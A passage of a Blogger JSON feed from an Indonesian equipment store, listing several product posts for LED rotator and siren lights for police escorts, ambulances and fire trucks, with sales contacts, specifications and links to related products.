Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8805750813502980636"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8805750813502980636"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-patwal-merah-led-untuk-damkar-polisi.html","title":"Lampu Patwal Merah LED Untuk Damkar Polisi"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Desain%20tanpa%20judul%20-%202024-06-10T144521.205.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7946649231986401678"},"published":{"$t":"2024-06-06T23:59:00.000-07:00"},"updated":{"$t":"2024-06-06T23:59:00.629-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Sirine Patwal LED Polisi Satu Set Kumplit"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Sirine Patwal LED Polisi Satu Set Kumplit , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIkp-2c26i4cUzDjADU2wXfs7lqtnx2p-f85W5M-wTBZffLfFRhKJdz4QGhhUys8nkoLnKfZLoL518Z-ISuriSY_lqcOKGiuqssw3QMi8-5SJf8i5sx7k2qa_iNYgS-RbRBUOotWZEAXVx7ieeEMnzeqScqeZf52J0d7eeGiiI43igEKrYAVITGGycTrqZ\/s300\/Desain%20tanpa%20judul%20-%202024-06-07T135645.512.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Sirine Patwal LED Polisi Satu Set Kumplit\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIkp-2c26i4cUzDjADU2wXfs7lqtnx2p-f85W5M-wTBZffLfFRhKJdz4QGhhUys8nkoLnKfZLoL518Z-ISuriSY_lqcOKGiuqssw3QMi8-5SJf8i5sx7k2qa_iNYgS-RbRBUOotWZEAXVx7ieeEMnzeqScqeZf52J0d7eeGiiI43igEKrYAVITGGycTrqZ\/s16000\/Desain%20tanpa%20judul%20-%202024-06-07T135645.512.png\" title=\"Lampu Sirine Patwal LED Polisi Satu Set Kumplit\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLampu Rotator ESCORT TBD-2000 LED Red\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLampu rotator led ESCORT TBD-2400 warna merah digunakan untuk ambulance, basarnas, search and rescue.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nModel : ESCORT TBD-2400\u003Cbr \/\u003E\nLight source : led\u003Cbr \/\u003E\nLens \/ led color : red\u003Cbr \/\u003E\nSiren \/ speaker : ESCORT CJB100PD \/ 100 watt\u003Cbr \/\u003E\nPacking size : 128 x 38 x 25 cm\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Sirine Patwal LED Polisi Satu Set Kumplit , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-patwal-damkar-led-escort-tbd-2000.html\"\u003ELampu Patwal Damkar LED ESCORT TBD-2000 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/stick-isolasi-fiberglass-3btr-ground-ngk-24kv.html\"\u003EStick Isolasi Fiberglass 3btg Ground NGK 24kV \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-rotator-patwal-led-untuk-polisi-ambulan.html\"\u003ELampu Rotator Patwal LED Untuk Polisi, Ambulan \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7946649231986401678\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-sirine-patwal-led-polisi-satu-set-kumplit.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7946649231986401678"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7946649231986401678"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-sirine-patwal-led-polisi-satu-set-kumplit.html","title":"Lampu Sirine Patwal LED Polisi Satu Set Kumplit"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIkp-2c26i4cUzDjADU2wXfs7lqtnx2p-f85W5M-wTBZffLfFRhKJdz4QGhhUys8nkoLnKfZLoL518Z-ISuriSY_lqcOKGiuqssw3QMi8-5SJf8i5sx7k2qa_iNYgS-RbRBUOotWZEAXVx7ieeEMnzeqScqeZf52J0d7eeGiiI43igEKrYAVITGGycTrqZ\/s72-c\/Desain%20tanpa%20judul%20-%202024-06-07T135645.512.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5705555407347909750"},"published":{"$t":"2024-06-06T23:54:00.000-07:00"},"updated":{"$t":"2024-06-06T23:54:02.966-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Rotator Patwal LED Untuk Polisi, Ambulan "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Rotator Patwal LED Untuk Polisi, Ambulan  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi04ybHccoSuOW-JNYLfoTeTSCiRy8h2XGNkEyD-4TKCCBtR918eoIOgH8fnE5jbxmbEL3d5iYHBLj5JGR5BYcFKqhxf_1uF-0Utua9CpoEQH2QFPMmJ0AJvx4SvNVvtZBt_w2nE_ZwDZ6eqbWyk3yoCGd_pS4FvY8hDNSK7XsNVq_X7Ym2HWQhic9jWC9a\/s300\/Desain%20tanpa%20judul%20-%202024-06-07T135152.754.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Rotator Patwal LED Untuk Polisi, Ambulan\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi04ybHccoSuOW-JNYLfoTeTSCiRy8h2XGNkEyD-4TKCCBtR918eoIOgH8fnE5jbxmbEL3d5iYHBLj5JGR5BYcFKqhxf_1uF-0Utua9CpoEQH2QFPMmJ0AJvx4SvNVvtZBt_w2nE_ZwDZ6eqbWyk3yoCGd_pS4FvY8hDNSK7XsNVq_X7Ym2HWQhic9jWC9a\/s16000\/Desain%20tanpa%20judul%20-%202024-06-07T135152.754.png\" title=\"Lampu Rotator Patwal LED Untuk Polisi, Ambulan\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLampu Rotator ESCORT TBD-2000 LED Red\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLampu rotator led ESCORT TBD-2400 warna merah digunakan untuk ambulance, basarnas, search and rescue.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nModel : ESCORT TBD-2400\u003Cbr \/\u003E\nLight source : led\u003Cbr \/\u003E\nLens \/ led color : red\u003Cbr \/\u003E\nSiren \/ speaker : ESCORT CJB100PD \/ 100 watt\u003Cbr \/\u003E\nPacking size : 128 x 38 x 25 cm\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Rotator Patwal LED Untuk Polisi, Ambulan  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-patwal-damkar-led-escort-tbd-2000.html\"\u003ELampu Patwal Damkar LED ESCORT TBD-2000 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/stick-isolasi-fiberglass-3btr-ground-ngk-24kv.html\"\u003EStick Isolasi Fiberglass 3btg Ground NGK 24kV \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/grounding-set-24kv-35kv-merk-ngk.html\"\u003EGrounding Set 24kv - 35kv Merk NGK\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5705555407347909750\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-rotator-patwal-led-untuk-polisi-ambulan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5705555407347909750"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5705555407347909750"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-rotator-patwal-led-untuk-polisi-ambulan.html","title":"Lampu Rotator Patwal LED Untuk Polisi, Ambulan "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi04ybHccoSuOW-JNYLfoTeTSCiRy8h2XGNkEyD-4TKCCBtR918eoIOgH8fnE5jbxmbEL3d5iYHBLj5JGR5BYcFKqhxf_1uF-0Utua9CpoEQH2QFPMmJ0AJvx4SvNVvtZBt_w2nE_ZwDZ6eqbWyk3yoCGd_pS4FvY8hDNSK7XsNVq_X7Ym2HWQhic9jWC9a\/s72-c\/Desain%20tanpa%20judul%20-%202024-06-07T135152.754.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8059520465503700361"},"published":{"$t":"2024-06-06T23:49:00.000-07:00"},"updated":{"$t":"2024-06-06T23:49:44.662-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Patwal Damkar LED ESCORT TBD-2000 "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Patwal Damkar LED ESCORT TBD-2000  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigYqPSt9faEwLdCd9-HF4Q-_h4vbUUw1rHXECrSS7AkbRjLK9aqvgh5tljzalv0Rv1R0ZPgyFg5VbCUQsbvLGVnNJbnz3B1vAm-R2l7AYuaHS3N0ibE2uaa9_hJ6U66wRjfK0-e6WR2dJTpBEZISLrbig3iIOy76206cjNTxRtNTzanmpQNc0jfAW693DO\/s300\/Desain%20tanpa%20judul%20-%202024-06-07T134545.637.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Patwal Damkar LED ESCORT TBD-2000\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigYqPSt9faEwLdCd9-HF4Q-_h4vbUUw1rHXECrSS7AkbRjLK9aqvgh5tljzalv0Rv1R0ZPgyFg5VbCUQsbvLGVnNJbnz3B1vAm-R2l7AYuaHS3N0ibE2uaa9_hJ6U66wRjfK0-e6WR2dJTpBEZISLrbig3iIOy76206cjNTxRtNTzanmpQNc0jfAW693DO\/s16000\/Desain%20tanpa%20judul%20-%202024-06-07T134545.637.png\" title=\"Lampu Patwal Damkar LED ESCORT TBD-2000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLampu Rotator ESCORT TBD-2000 LED Red\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLampu rotator led ESCORT TBD-2400 warna merah digunakan untuk ambulance, basarnas, search and rescue.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nModel : ESCORT TBD-2400\u003Cbr \/\u003E\nLight source : led\u003Cbr \/\u003E\nLens \/ led color : red\u003Cbr \/\u003E\nSiren \/ speaker : ESCORT CJB100PD \/ 100 watt\u003Cbr \/\u003E\nPacking size : 128 x 38 x 25 cm\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Patwal Damkar LED ESCORT TBD-2000  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/pengukur-ruangan-isolasi-magnehelic-dwyer-30pa.html\"\u003EPengukur Ruangan Isolasi Magnehelic Dwyer 30pa\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/stick-isolasi-fiberglass-3btr-ground-ngk-24kv.html\"\u003EStick Isolasi Fiberglass 3btg Ground NGK 24kV \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/grounding-set-24kv-35kv-merk-ngk.html\"\u003EGrounding Set 24kv - 35kv Merk NGK\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8059520465503700361\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-patwal-damkar-led-escort-tbd-2000.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8059520465503700361"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8059520465503700361"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-patwal-damkar-led-escort-tbd-2000.html","title":"Lampu Patwal Damkar LED ESCORT TBD-2000 "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigYqPSt9faEwLdCd9-HF4Q-_h4vbUUw1rHXECrSS7AkbRjLK9aqvgh5tljzalv0Rv1R0ZPgyFg5VbCUQsbvLGVnNJbnz3B1vAm-R2l7AYuaHS3N0ibE2uaa9_hJ6U66wRjfK0-e6WR2dJTpBEZISLrbig3iIOy76206cjNTxRtNTzanmpQNc0jfAW693DO\/s72-c\/Desain%20tanpa%20judul%20-%202024-06-07T134545.637.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-9130652214633811804"},"published":{"$t":"2024-04-23T19:43:00.000-07:00"},"updated":{"$t":"2024-04-23T19:43:44.894-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Patwal Lampu Rotary Merah Untuk Ambulan"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Patwal Lampu Rotary Merah Untuk Ambulan , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitX8miREjIWTkSZICR6Z4rgbLmeEFGTJ72aoZ64of2_seQGjwZjtDoYSV5eiMVXufYZxkbKOUnXtHgjbOhMz8016WJ-hamKz0H7oLnQSwVqVXbNSkcw4WMMPkLHndZFht0yDMIUYaxNAZ2QNU8IDdbtDfgEPYjTWaweVg_8UVwElqeUcxDnINuxxz52dFS\/s300\/Desain%20tanpa%20judul%20-%202024-04-24T094025.403.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Patwal Lampu Rotary Merah Untuk Ambulan\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitX8miREjIWTkSZICR6Z4rgbLmeEFGTJ72aoZ64of2_seQGjwZjtDoYSV5eiMVXufYZxkbKOUnXtHgjbOhMz8016WJ-hamKz0H7oLnQSwVqVXbNSkcw4WMMPkLHndZFht0yDMIUYaxNAZ2QNU8IDdbtDfgEPYjTWaweVg_8UVwElqeUcxDnINuxxz52dFS\/s16000\/Desain%20tanpa%20judul%20-%202024-04-24T094025.403.png\" title=\"Patwal Lampu Rotary Merah Untuk Ambulan\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSudah tersedia lampu polisi lightbar model strobo LED\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPilihan warna: Merah | Orange | Biru | Hijau\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPerlengkapan termasuk:\u003Cbr \/\u003E\n1set sirine + mic dan speaker 100W\u003Cbr \/\u003E\n2set braket stainless pengencang kaki2\u003Cbr \/\u003E\n2set siku dudukan kaki braket\u003Cbr \/\u003E\n2set sekring dan mur\/baut (dalam kardus)\u003Cbr \/\u003E\n1set kabel power\u003Cbr \/\u003E\nSemua sisi sudah menggunakan lampu LED\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Patwal Lampu Rotary Merah Untuk Ambulan , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/mini-siren-yahagi-lk-b36-siren-perumahan.html\"\u003EMini Siren Yahagi LK B36 Siren Perumahan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/yahagi-313-radius-1000mtr-alarm-siren-tsunami.html\"\u003EYahagi 313 Radius 1000mtr Alarm Siren Tsunami\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/lampu-rotary-patwal-led-ambulan-damkar-12v.html\"\u003ELampu Rotary Patwal LED Ambulan , Damkar 12v\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/9130652214633811804\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/04\/patwal-lampu-rotary-merah-untuk-ambulan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9130652214633811804"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9130652214633811804"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/04\/patwal-lampu-rotary-merah-untuk-ambulan.html","title":"Patwal Lampu Rotary Merah Untuk Ambulan"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitX8miREjIWTkSZICR6Z4rgbLmeEFGTJ72aoZ64of2_seQGjwZjtDoYSV5eiMVXufYZxkbKOUnXtHgjbOhMz8016WJ-hamKz0H7oLnQSwVqVXbNSkcw4WMMPkLHndZFht0yDMIUYaxNAZ2QNU8IDdbtDfgEPYjTWaweVg_8UVwElqeUcxDnINuxxz52dFS\/s72-c\/Desain%20tanpa%20judul%20-%202024-04-24T094025.403.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4131634147048998634"},"published":{"$t":"2024-04-23T19:23:00.000-07:00"},"updated":{"$t":"2024-04-23T19:23:48.102-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Rotary Patwal LED Ambulan , Damkar 12v"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Lampu Rotary Patwal LED Ambulan , Damkar 12v , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihz5TPp5EC9OQT8G_SV0I3flDuNLp7KJMzTdRNIOL_qTlipuADb_g8LiJOP3_Ey03Z987u1RvoBrOjkQ3q7kqtdS3FWYMdN3Y7FNbyVMxwZb5tn_nbZe9IZEY3b9Gd9Ic1DQsrOekedk_oy7OBrv56-Xf_-M6-WEAWo0su3Qfh3c_eX_0edzAAd4B8yYBM\/s300\/Desain%20tanpa%20judul%20-%202024-04-24T092121.703.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Rotary Patwal LED Ambulan , Damkar 12v\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihz5TPp5EC9OQT8G_SV0I3flDuNLp7KJMzTdRNIOL_qTlipuADb_g8LiJOP3_Ey03Z987u1RvoBrOjkQ3q7kqtdS3FWYMdN3Y7FNbyVMxwZb5tn_nbZe9IZEY3b9Gd9Ic1DQsrOekedk_oy7OBrv56-Xf_-M6-WEAWo0su3Qfh3c_eX_0edzAAd4B8yYBM\/s16000\/Desain%20tanpa%20judul%20-%202024-04-24T092121.703.png\" title=\"Lampu Rotary Patwal LED Ambulan , Damkar 12v\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nsebagaimana di maksud terdiri dari warna : Merah Biru dan Kuning Akan tetapi 